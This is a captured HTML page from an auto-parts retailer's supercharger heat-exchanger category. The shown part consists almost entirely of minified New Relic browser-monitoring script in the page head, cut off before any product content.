

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207815-superchargers-vmp-performance-superchargers-vmp-performance-superchargers-heat-exchangers-vmp-performance-superchargers-build-your-own-heat-exchangers.html
body_size: 41819
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const 